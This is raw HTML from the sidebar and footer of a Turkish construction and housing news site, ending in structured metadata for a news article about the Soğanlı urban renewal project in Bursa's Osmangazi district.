class="img-fluid align-self-center lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/135x87/haberler/thumbs/2026/01/bursa-nin-yesil-donusumu-basliyor_2a0df.jpg"> </a> <div class="media-body align-self-center p-2"> <h6> <a href="https://www.konutveyapi.com/gundem/bursa-nin-yesil-donusumu-basliyor-h4309.html" title="Bursa&#039;nın yeşil dönüşümü başlıyor"> Bursa&#039;nın yeşil dönüşümü başlıyor </a> </h6> </div> </div> <div class="media bg-white shadow-sm"> <a href="https://www.konutveyapi.com/gundem/buyuksehirden-depreme-karsi-hayat-kalkani-2-h4308.html" title="Büyükşehir’den depreme karşı hayat kalkanı"> <img alt="Büyükşehir’den depreme karşı hayat kalkanı" class="img-fluid align-self-center lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/135x87/haberler/thumbs/2026/01/buyuksehirden-depreme-karsi-hayat-kalkani_0e6d8.jpg"> </a> <div class="media-body align-self-center p-2"> <h6> <a href="https://www.konutveyapi.com/gundem/buyuksehirden-depreme-karsi-hayat-kalkani-2-h4308.html" title="Büyükşehir’den depreme karşı hayat kalkanı"> Büyükşehir’den depreme karşı hayat kalkanı </a> </h6> </div> </div> </div> <div class="my-2 text-center " data-name="tb_block" data-field="201"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;overflow: hidden;"></iframe></div><!-- HAVA DURUMU --> <div id="weather-widget" class="mb-3"> <div class="card shadow-sm bg-info"> <div class="card-body"> <div class="row"> <div class="col-6 weather-degree text-light" data-name="weather-degree"> <i class="wi wi-day-cloudy text-warning"></i> 13° </div> <div class="col-6 weather-city pt-3"> <div class="form-group text-center"> <select data-name="weather-select" class="mb-1"> <option value="TUXX0061" >Adana</option> <option value="9267066" >Adıyaman</option> <option value="TUXX0046" >Afyon</option> <option value="771" >Ağrı</option> <option value="901" >Aksaray</option> <option value="1412" >Amasya</option> <option value="TUXX0002" >Ankara</option> <option value="TUXX0004" >Antalya</option> <option value="1885" >Ardahan</option> <option value="9264197" >Artvin</option> <option value="TUXX0051" >Aydın</option> <option value="TUXX0041" >Balıkesir</option> <option value="3037" >Bartın</option> <option value="9261679" >Batman</option> <option value="3200" >Bayburt</option> <option value="3946" >Bilecik</option> <option value="9260548" >Bingöl</option> <option value="4045" >Bitlis</option> <option value="TUXX0032" >Bolu</option> <option value="5249" >Burdur</option> <option value="TUXX0039" selected>Bursa</option> <option value="TUXX0037" >Çanakkale</option> <option value="9258078" >Çankırı</option> <option value="TUXX0033" >Çorum</option> <option value="8899" >Denizli</option> <option value="TUXX0010" >Diyarbakır</option> <option value="9252670" >Düzce</option> <option value="TUXX0030" >Edirne</option> <option value="TUXX0049" >Elazığ</option> <option value="TUXX0035" >Erzincan</option> <option value="TUXX0013" >Erzurum</option> <option value="TUXX0040" >Eskişehir</option> <option value="TUXX0055" >Gaziantep</option> <option value="12125" >Giresun</option> <option value="9248871" >Gümüşhane</option> <option value="9255950" >Hakkari</option> <option value="1694" >Hatay</option> <option value="9245907" >Iğdır</option> <option value="TUXX0052" >Isparta</option> <option value="TUXX0014" >İstanbul</option> <option value="TUXX0015" >İzmir</option> <option value="15888" >K. Maraş</option> <option value="9243604" >Karabük</option> <option value="16174" >Karaman</option> <option value="743952" >Kars</option> <option value="16274" >Kastamonu</option> <option value="16345" >Kayseri</option> <option value="TUXX0019" >Kırıkkale</option> <option value="16847" >Kırklareli</option> <option value="TUXX0042" >Kırşehir</option> <option value="16700" >Kilis</option> <option value="TUXX0017" >Kocaeli</option> <option value="TUXX0053" >Konya</option> <option value="17542" >Kütahya</option> <option value="19917" >Malatya</option> <option value="20103" >Manisa</option> <option value="20271" >Mardin</option> <option value="14693" >Mersin</option> <option value="TUXX0057" >Muğla</option> <option value="TUXX0062" >Muş</option> <option value="TUXX0065" >Nevşehir</option> <option value="23341" >Niğde</option> <option value="24553" >Ordu</option> <option value="24703" >Osmaniye</option> <option value="27911" >Rize</option> <option value="TUXX0022" >Sakarya</option> <option value="TUXX0023" >Samsun</option> <option value="TUXX0050" >Siirt</option> <option value="30965" >Sinop</option> <option value="TUXX0034" >Sivas</option> <option value="34552" >Şanlıurfa</option> <option value="10034630" >Şırnak</option> <option value="TUXX0031" >Tekirdağ</option> <option value="33558" >Tokat</option> <option value="TUXX0029" >Trabzon</option> <option value="9226242" >Tunceli</option> <option value="TUXX0045" >Uşak</option> <option value="TUXX0043" >Van</option> <option value="9250659" >Yalova</option> <option value="37318" >Yozgat</option> <option value="TUXX0028" >Zonguldak</option> <option value="10208812" >Kıbrıs</option> <option value="10700" >Famagusta</option> <option value="23317" >Girne</option> <option value="7261129" >Güzelyurt</option> <option value="23317" >Lefkoşa</option> </select> </div> </div> <div class="col-12"> <div class="btn btn-outline-light btn-block text-uppercase text-center font-weight-light disabled" data-name="weather-desc">az bulutlu</div> </div> </div> </div> </div> </div> <div class="my-2 text-center " data-name="tb_block" data-field="202"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 --> <ins data-revive-zoneid="1051" data-revive-target="_blank" data-revive-id="151c05579c4d56df8d7f683df1310497"></ins> <script async src="//adsturk.com/osmangazi/www/delivery/asyncjs.php"></script> </div><!-- RÖPORTAJLAR --> <div id="reportage" class="mb-3"> <div class="card shadow-sm position-relative"> <div class="card-header bg-white"> <span class="first-word widget-title text-info text-uppercase">Röportaj & Söyleşi</span> <a class="btn btn-default btn-sm float-right text-uppercase" href="https://www.konutveyapi.com/roportajlar.html" title="Röportajlar"> Tümü </a> </div> <div class="card-body"> <div class="swiper-container w-100"> <div class="swiper-wrapper"> <div class="swiper-slide text-center"> <img class="lazyload img-fluid mb-2" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/278x174/roportaj/cengizhan-yapi-sektorunun-oncusu_002d9.jpg" alt="Cengizhan Cengiz"> <h5> <a href="https://www.konutveyapi.com/cengizhan-yapi-sektorunun-oncusu-roportaj,22.html" title="Cengizhan Yapı, sektörünün öncüsü" class="text-info text-uppercase"> Cengizhan Cengiz </a> </h5> <h6 class="lead mb-5"> <a href="https://www.konutveyapi.com/cengizhan-yapi-sektorunun-oncusu-roportaj,22.html" title="Cengizhan Yapı, sektörünün öncüsü" class="text-secondary"> Cengizhan Yapı, sektörünün öncüsü </a> </h6> </div> <div class="swiper-slide text-center"> <img class="lazyload img-fluid mb-2" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/278x174/roportaj/1_30.jpg" alt="Ali Berker Akıncı"> <h5> <a href="https://www.konutveyapi.com/anahtar-teslim-projelerin-guvenilir-adresi--aura-grup-mimarlik-roportaj,21.html" title="Anahtar teslim projelerin güvenilir adresi : Aura Grup Mimarlık" class="text-info text-uppercase"> Ali Berker Akıncı </a> </h5> <h6 class="lead mb-5"> <a href="https://www.konutveyapi.com/anahtar-teslim-projelerin-guvenilir-adresi--aura-grup-mimarlik-roportaj,21.html" title="Anahtar teslim projelerin güvenilir adresi : Aura Grup Mimarlık" class="text-secondary"> Anahtar teslim projelerin güvenilir adresi : Aura Grup Mimarlık </a> </h6> </div> <div class="swiper-slide text-center"> <img class="lazyload img-fluid mb-2" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/278x174/roportaj/mekanik-tesisatin-oncusu-biytas-as_1a9e6.jpg" alt="Mekanik tesisatın öncüsü : BİYTAŞ A.Ş."> <h5> <a href="https://www.konutveyapi.com/suat-gulcimen-roportaj,20.html" title="Suat Gülçimen" class="text-info text-uppercase"> Mekanik tesisatın öncüsü : BİYTAŞ A.Ş. </a> </h5> <h6 class="lead mb-5"> <a href="https://www.konutveyapi.com/suat-gulcimen-roportaj,20.html" title="Suat Gülçimen" class="text-secondary"> Suat Gülçimen </a> </h6> </div> <div class="swiper-slide text-center"> <img class="lazyload img-fluid mb-2" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/278x174/roportaj/dinamik-caga-ayak-uyduran-ve-yenilikci-konutlar-uretiyor-dem-insaat_b3ec3.jpg" alt="Mehmet Demirci"> <h5> <a href="https://www.konutveyapi.com/dinamik-caga-ayak-uyduran-ve-yenilikci-konutlar-uretiyor-dem-insaat-roportaj,19.html" title="Dinamik, çağa ayak uyduran ve yenilikçi konutlar üretiyor: DEM İnşaat" class="text-info text-uppercase"> Mehmet Demirci </a> </h5> <h6 class="lead mb-5"> <a href="https://www.konutveyapi.com/dinamik-caga-ayak-uyduran-ve-yenilikci-konutlar-uretiyor-dem-insaat-roportaj,19.html" title="Dinamik, çağa ayak uyduran ve yenilikçi konutlar üretiyor: DEM İnşaat" class="text-secondary"> Dinamik, çağa ayak uyduran ve yenilikçi konutlar üretiyor: DEM İnşaat </a> </h6> </div> <div class="swiper-slide text-center"> <img class="lazyload img-fluid mb-2" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/278x174/roportaj/uat-grup-gelecege-guvenle-yuruyor_645f2.jpg" alt="Utku AKÇAY"> <h5> <a href="https://www.konutveyapi.com/uat-grup-gelecege-‘guvenle-yuruyor-roportaj,18.html" title="UAT Grup geleceğe ‘güven’le yürüyor" class="text-info text-uppercase"> Utku AKÇAY </a> </h5> <h6 class="lead mb-5"> <a href="https://www.konutveyapi.com/uat-grup-gelecege-‘guvenle-yuruyor-roportaj,18.html" title="UAT Grup geleceğe ‘güven’le yürüyor" class="text-secondary"> UAT Grup geleceğe ‘güven’le yürüyor </a> </h6> </div> <div class="swiper-slide text-center"> <img class="lazyload img-fluid mb-2" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/278x174/roportaj/merze-mobilya_e9b51.jpg" alt="VEDAT MESCİOĞLU"> <h5> <a href="https://www.konutveyapi.com/merze-mobilya-dunya-markasi-olma-yolunda-roportaj,14.html" title="Merze Mobilya dünya markası olma yolunda" class="text-info text-uppercase"> VEDAT MESCİOĞLU </a> </h5> <h6 class="lead mb-5"> <a href="https://www.konutveyapi.com/merze-mobilya-dunya-markasi-olma-yolunda-roportaj,14.html" title="Merze Mobilya dünya markası olma yolunda" class="text-secondary"> Merze Mobilya dünya markası olma yolunda </a> </h6> </div> </div> <div class="swiper-back btn btn-white" tabindex="0" role="button" aria-label="Önceki"> <i class="fas fa-chevron-left"></i> </div> <div class="swiper-next btn btn-white" tabindex="0" role="button" aria-label="Sonraki"> <i class="fas fa-chevron-right"></i> </div> </div> </div> </div> </div> <div class="my-2 text-center " data-name="tb_block" data-field="206"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 --> <ins data-revive-zoneid="422" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins> <script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script> </div><!-- DERGİLER --> <div id="magazine" class="mb-3"> <div class="card shadow-sm position-relative"> <div class="card-header bg-white"> <span class="first-word widget-title text-info text-uppercase">Yeni Sayımız</span> </div> <div class="card-body"> <div class="swiper-container w-100"> <div class="swiper-wrapper text-center"> <div class="swiper-slide"> <a href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_157_.jpg" data-toggle="lightbox" data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - OCAK 2026"> <img src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/132x187/sayfalar/KonutYapY_157_.jpg" alt="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - OCAK 2026" class="img-fluid border mb-1 lazyload"> </a> <a class="font-weight-bold text-uppercase" href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_157_.jpg" data-toggle="lightbox" data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - OCAK 2026"> KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - OCAK 2026 </a> <p><small class="text-muted text-uppercase"> 2026</small></p> </div> <div class="swiper-slide"> <a href="https://www.konutveyapi.com/images/sayfalar/KONUT_VE_YAPI_-_ARALIK_2025_page-0001_3.jpg" data-toggle="lightbox" data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - ARALIK 2025"> <img src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/132x187/sayfalar/KONUT_VE_YAPI_-_ARALIK_2025_page-0001_3.jpg" alt="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - ARALIK 2025" class="img-fluid border mb-1 lazyload"> </a> <a class="font-weight-bold text-uppercase" href="https://www.konutveyapi.com/images/sayfalar/KONUT_VE_YAPI_-_ARALIK_2025_page-0001_3.jpg" data-toggle="lightbox" data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - ARALIK 2025"> KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - ARALIK 2025 </a> <p><small class="text-muted text-uppercase"> 2026</small></p> </div> <div class="swiper-slide"> <a href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_154_1.jpg" data-toggle="lightbox" data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - KASIM 2025"> <img src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/132x187/sayfalar/KonutYapY_154_1.jpg" alt="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - KASIM 2025" class="img-fluid border mb-1 lazyload"> </a> <a class="font-weight-bold text-uppercase" href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_154_1.jpg" data-toggle="lightbox" data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - KASIM 2025"> KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - KASIM 2025 </a> <p><small class="text-muted text-uppercase">Kasım 2025</small></p> </div> <div class="swiper-slide"> <a href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_154_.jpg" data-toggle="lightbox" data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EKİM 2025"> <img src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/132x187/sayfalar/KonutYapY_154_.jpg" alt="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EKİM 2025" class="img-fluid border mb-1 lazyload"> </a> <a class="font-weight-bold text-uppercase" href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_154_.jpg" data-toggle="lightbox" data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EKİM 2025"> KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EKİM 2025 </a> <p><small class="text-muted text-uppercase">Ekim 2025</small></p> </div> <div class="swiper-slide"> <a href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_153_1_1.jpg" data-toggle="lightbox" data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EYLÜL 2025"> <img src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/132x187/sayfalar/KonutYapY_153_1_1.jpg" alt="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EYLÜL 2025" class="img-fluid border mb-1 lazyload"> </a> <a class="font-weight-bold text-uppercase" href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_153_1_1.jpg" data-toggle="lightbox" data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EYLÜL 2025"> KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EYLÜL 2025 </a> <p><small class="text-muted text-uppercase"> 2025</small></p> </div> <div class="swiper-slide"> <a href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_152_1.jpg" data-toggle="lightbox" data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - AĞUSTOS 2025"> <img src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/132x187/sayfalar/KonutYapY_152_1.jpg" alt="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - AĞUSTOS 2025" class="img-fluid border mb-1 lazyload"> </a> <a class="font-weight-bold text-uppercase" href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_152_1.jpg" data-toggle="lightbox" data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - AĞUSTOS 2025"> KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - AĞUSTOS 2025 </a> <p><small class="text-muted text-uppercase"> 2025</small></p> </div> </div> <div class="swiper-pagination w-100 position-static"></div> </div> </div> </div> </div> <div class="my-2 text-center " data-name="tb_block" data-field="208"><a href="https://www.konutveyapi.com/banner.php?id=62" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/thumb.php?src=https://www.konutveyapi.com/images/banner/KYvam_300x_250_2.jpeg&w=300&h=250&q=80" width="300" height="250" style="width:300px;height: 250px;border:0" alt="banner62" class="img-responsive"/></a></div><div class="my-2 text-center " data-name="tb_block" data-field="210"><a href="https://www.konutveyapi.com/banner.php?id=89" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/images/banner/320X250_px_banner.gif" width="300" height="250" style="width:300px;height: 250px;border:0" alt="banner89" class="img-responsive"/></a></div> </div> <!-- Sidebar bitti --> </div> </div> </main> <a id="back-to-top" class="btn btn-lg btn-light border rounded-circle" href="#" title="Yukarı Git"><i class="fa fa-chevron-up"></i></a> <div id="footer" class="py-5 bg-primary"> <div class="container"> <div class="row"> <div class="col-4 text-white"> <div class="mb-3"> <img src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/banner/KonutYapY_Logo_1.jpg" alt="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI" class="img-fluid lazyload"> </div> <div>Copyright © konutveyapi.com</div> <div class="title-line my-3 bg-warning w-25"></div> </div> <div class="col-4"> <h5 class="first-word text-white text-uppercase">Haber Kategorileri</h5> <div class="title-line mt-2 mb-3 bg-warning w-25"></div> <div class="row mb-3"> <div class="col-6 text-white"> <ul class="text-uppercase list-unstyled p-0"> <li><a class="text-white" href="https://www.konutveyapi.com/gundem" title="GÜNDEM">GÜNDEM</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/konut-projeleri" title="KONUT PROJELERİ">KONUT PROJELERİ</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/ticari-projeler" title="TİCARİ PROJELER">TİCARİ PROJELER</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/kentsel-donusum" title="KENTSEL DÖNÜŞÜM">KENTSEL DÖNÜŞÜM</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/yapi-malzemeleri" title="YAPI MALZEMELERİ">YAPI MALZEMELERİ</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/dekorasyon" title="DEKORASYON">DEKORASYON</a></li> </ul> </div> <div class="col-6"> <ul class="text-uppercase list-unstyled p-0"> <li><a class="text-white" href="https://www.konutveyapi.com/arsa-arazi" title="ARSA-ARAZİ">ARSA-ARAZİ</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/dunya" title="DÜNYA">DÜNYA</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/diger" title="DİĞER">DİĞER</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/roportaj" title="RÖPORTAJ">RÖPORTAJ</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/insaat" title="İNŞAAT">İNŞAAT</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/konut-ve-yapi" title="KONUT VE YAPI">KONUT VE YAPI</a></li> </ul> </div> <div class="col-6"> <ul class="text-uppercase list-unstyled p-0"> </ul> </div> </div> </div> <div class="col-2"> <h5 class="font-weight-bold text-white text-uppercase">Sayfalar</h5> <div class="title-line mt-2 mb-3 bg-warning w-25"></div> <ul class="text-uppercase list-unstyled p-0"> <li><a class="text-white" href="https://www.konutveyapi.com/kunye.html" title="Künye">Künye</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/iletisim.html" title="İletişim">İletişim</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/rss/" title="RSS">RSS</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/sitene-ekle.html" title="Sitene Ekle">Sitene Ekle</a> </li> </ul> </div> <div class="col-2"> <h5 class="first-word text-white text-uppercase">Bizi Takip Edin</h5> <div class="title-line mt-2 mb-3 bg-warning w-25"></div> <a class="btn btn-light btn-sm" href="https://www.facebook.com/konutveyapi" target="_blank" title="Facebook"><i class="fab fa-facebook-f text-primary"></i> </a> <a class="btn btn-light btn-sm" href="https://twitter.com/KonutG" target="_blank" title="Twitter"><i class="fab fa-twitter text-info"></i> </a> <a class="btn btn-light btn-sm" href="https://www.instagram.com/konutveyapigazetesi/" target="_blank" title="Instagram"><i class="fab fa-instagram text-primary"></i> </a> <a class="btn btn-light btn-sm" href="https://www.linkedin.com/in/konut-ve-yap%C4%B1-gazetesi" target="_blank" title="LinkedIn"><i class="fab fa-linkedin-in text-primary"></i> </a> <a class="btn btn-light btn-sm px-1" href="https://www.youtube.com/channel/UCAiTv5yAyRkDcdmIfKtf_cg" target="_blank" title="Youtube"><i class="fab fa-youtube text-danger"></i> </a> </div> </div> </div> </div> <div id="footer-copyright" class="bg-dark py-3"> <div class="container text-white"> <div class="row"> <div class="col-auto"> Copyright &copy; 2026 <br/>Her hakkı saklıdır. <a href="https://www.tebilisim.com" title="haber yazılımı, haber scripti, haber sistemi" target="_blank" class="text-white">Yazılım ve Haber Teması: TE Bilişim</a> </div> <div class="col text-right"> <a class="text-white pl-2 ml-2" href="https://www.konutveyapi.com/kunye.html" title="Künye">Künye</a> <a class="text-white pl-2 ml-2 border-left" href="https://www.konutveyapi.com/iletisim.html" title="İletişim">İletişim</a> <a class="text-white pl-2 ml-2 border-left" target="_blank" href="https://www.konutveyapi.com/rss/" title="RSS">RSS</a> <a class="text-white pl-2 ml-2 border-left" href="https://www.konutveyapi.com/sitene-ekle.html" title="Sitene Ekle">Sitene Ekle</a> </div> </div> </div> </div> <div id="search" class="position-fixed w-100 h-100"> <div class="close">Kapat</div> <form action="https://www.konutveyapi.com/" method="get" class="p-3 position-absolute"> <h3 class="text-light pb-2">Sitede Ara</h3> <div class="form-row"> <div class="col-10"> <input type="hidden" name="m" value="arama"> <input name="q" type="search" class="form-control form-control-lg" placeholder="Sitede aramak için bir kelime yazın ve Enter'a basın." required> <input type="hidden" name="auth" value="05a181f6b9ba2946cf46c885712910580491d1eb" /> </div> <div class="col-2"><button type="submit" class="btn btn-primary btn-block btn-lg text-uppercase">Ara</button></div> </div> <div class="text-center my-3"> <a href="https://www.konutveyapi.com/haberleri/Bursa" title="Bursa" class="btn btn-outline-secondary btn-sm mb-2">#Bursa</a> <a href="https://www.konutveyapi.com/haberleri/mudanya" title="mudanya" class="btn btn-outline-secondary btn-sm mb-2">#mudanya</a> <a href="https://www.konutveyapi.com/haberleri/mutfak" title="mutfak" class="btn btn-outline-secondary btn-sm mb-2">#mutfak</a> <a href="https://www.konutveyapi.com/haberleri/Balat" title="Balat" class="btn btn-outline-secondary btn-sm mb-2">#Balat</a> <a href="https://www.konutveyapi.com/haberleri/boya" title="boya" class="btn btn-outline-secondary btn-sm mb-2">#boya</a> <a href="https://www.konutveyapi.com/haberleri/Dekorasyon" title="Dekorasyon" class="btn btn-outline-secondary btn-sm mb-2">#Dekorasyon</a> <a href="https://www.konutveyapi.com/haberleri/GYODER" title="GYODER" class="btn btn-outline-secondary btn-sm mb-2">#GYODER</a> <a href="https://www.konutveyapi.com/haberleri/KKTC" title="KKTC" class="btn btn-outline-secondary btn-sm mb-2">#KKTC</a> <a href="https://www.konutveyapi.com/haberleri/1050+Konutlar+b%C3%B6lgeleri" title="1050 Konutlar bölgeleri" class="btn btn-outline-secondary btn-sm mb-2">#1050 Konutlar bölgeleri</a> <a href="https://www.konutveyapi.com/haberleri/%C3%87aml%C4%B1k+projesi" title="Çamlık projesi" class="btn btn-outline-secondary btn-sm mb-2">#Çamlık projesi</a> <a href="https://www.konutveyapi.com/haberleri/%C3%96mer+Faruk+Akbal" title="Ömer Faruk Akbal" class="btn btn-outline-secondary btn-sm mb-2">#Ömer Faruk Akbal</a> <a href="https://www.konutveyapi.com/haberleri/Kentsel+Tasar%C4%B1m+Projesi" title="Kentsel Tasarım Projesi" class="btn btn-outline-secondary btn-sm mb-2">#Kentsel Tasarım Projesi</a> <a href="https://www.konutveyapi.com/haberleri/Enerji+Verimlili%C4%9Fi+Haftas%C4%B1" title="Enerji Verimliliği Haftası" class="btn btn-outline-secondary btn-sm mb-2">#Enerji Verimliliği Haftası</a> <a href="https://www.konutveyapi.com/haberleri/tmmob" title="tmmob" class="btn btn-outline-secondary btn-sm mb-2">#tmmob</a> <a href="https://www.konutveyapi.com/haberleri/fuar" title="fuar" class="btn btn-outline-secondary btn-sm mb-2">#fuar</a> <a href="https://www.konutveyapi.com/haberleri/%C4%B0MS%C4%B0AD+Blok+ve+Mermer+Fuar%C4%B1+Efendio%C4%9Flu+Y%C3%BCce+Marble" title="İMSİAD Blok ve Mermer Fuarı Efendioğlu Yüce Marble" class="btn btn-outline-secondary btn-sm mb-2">#İMSİAD Blok ve Mermer Fuarı Efendioğlu Yüce Marble</a> <a href="https://www.konutveyapi.com/haberleri/BEMO" title="BEMO" class="btn btn-outline-secondary btn-sm mb-2">#BEMO</a> <a href="https://www.konutveyapi.com/haberleri/gemlik" title="gemlik" class="btn btn-outline-secondary btn-sm mb-2">#gemlik</a> <a href="https://www.konutveyapi.com/haberleri/epsa+yal%C4%B1t%C4%B1m" title="epsa yalıtım" class="btn btn-outline-secondary btn-sm mb-2">#epsa yalıtım</a> <a href="https://www.konutveyapi.com/haberleri/Kayapa" title="Kayapa" class="btn btn-outline-secondary btn-sm mb-2">#Kayapa</a> </div> </form> </div> <script type="application/ld+json"> { "@context": "http:\/\/schema.org", "@type": "Organization", "url": "https:\/\/www.konutveyapi.com\/", "contactPoint": { "@type": "ContactPoint", "contactType": "customer service", "telephone": "+90 0224 453 59 59 - info@konutveyapi.com" }, "logo": { "@type": "ImageObject", "url": "https:\/\/www.konutveyapi.com\/images\/banner\/KonutYapY_Logo_2.jpg", "width": 478, "height": 103 } }</script> <script type="application/ld+json"> { "@context": "http:\/\/schema.org", "@type": "WebSite", "url": "https:\/\/www.konutveyapi.com\/", "potentialAction": { "@type": "SearchAction", "target": "https:\/\/www.konutveyapi.com\/haberleri\/{search_term_string}", "query-input": "required name=search_term_string" } }</script> <script type="application/ld+json"> { "@context": "http:\/\/schema.org", "@type": "NewsArticle", "articleSection": "Headlines", "mainEntityOfPage": { "@type": "WebPage", "@id": "https:\/\/www.konutveyapi.com\/gundem\/osmangazide-kentsel-donusum-basladi-h1111.html" }, "headline": "Osmangazi'de Kentsel D\u00f6n\u00fc\u015f\u00fcm Ba\u015flad\u0131", "name": "Osmangazi'de Kentsel D\u00f6n\u00fc\u015f\u00fcm Ba\u015flad\u0131", "articleBody": "Osmangazi Belediyesi taraf\u0131ndan hayata ge\u00e7irilen ve yaln\u0131zca Osmangazi\u2019nin de\u011fil Bursa\u2019n\u0131n d\u00f6n\u00fc\u015f\u00fcm\u00fcne \u00f6nc\u00fcl\u00fck edecek olan So\u011fanl\u0131 Kentsel D\u00f6n\u00fc\u015f\u00fcm Projesi\u2019nde hafriyat ve zemin g\u00fc\u00e7lendirme \u00e7al\u0131\u015fmalar\u0131 ba\u015flad\u0131.\n \nToplam 42 hektarl\u0131k alan\u0131 kapsayan dev projenin, 15 bin 95 metrekarelik b\u00f6l\u00fcm\u00fcn\u00fc olu\u015fturan 1'inci etap 1'inci k\u0131sm\u0131nda y\u00fcr\u00fct\u00fclen \u00e7al\u0131\u015fmalar\u0131 inceleyen Ba\u015fkan D\u00fcndar, \u201cHedefimiz, modern, kaliteli ve ya\u015fanabilir bir kent in\u015fa etmek, \u00f6rnek bir proje hayata ge\u00e7irmek\u201d dedi.\nOsmangazi Belediyesi, kentsel d\u00f6n\u00fc\u015f\u00fcm alan\u0131nda T\u00fcrkiye'ye \u00f6rnek olacak So\u011fanl\u0131 Kentsel D\u00f6n\u00fc\u015f\u00fcm Projesi\u2019nin 1\u2019inci etap 1\u2019inci k\u0131s\u0131m ihalesini kazanan firma ile s\u00f6zle\u015fme imzalayarak yer teslimini yapt\u0131. \u0130haleyi kazanan firmaya yer tesliminin yap\u0131lmas\u0131n\u0131n ard\u0131ndan dev projeye ilk kazma vurularak in\u015faat \u00e7al\u0131\u015fmalar\u0131na ba\u015fland\u0131. Y\u00fcr\u00fct\u00fclen \u00e7al\u0131\u015fmalar kapsam\u0131nda projenin 15 bin 95 metrekarelik b\u00f6l\u00fcm\u00fcn\u00fc olu\u015fturan 1. etap 1. k\u0131sm\u0131n\u0131n zemini, 15 metre derinli\u011fe beton enjekte edilerek g\u00fc\u00e7lendiriliyor. Zemin g\u00fc\u00e7lendirme \u00e7al\u0131\u015fmalar\u0131n\u0131n ard\u0131ndan temel kaz\u0131larak konut ve ticari alanlar\u0131n in\u015faat\u0131na ba\u015flan\u0131lacak.\n\u00c7elebi Mehmet Bulvar\u0131 ile 1. Nil\u00fcfer Caddesi aras\u0131nda kalan b\u00f6lgeye, toplam 223 konut ve 2 bin 512 metrekarelik ticari alan 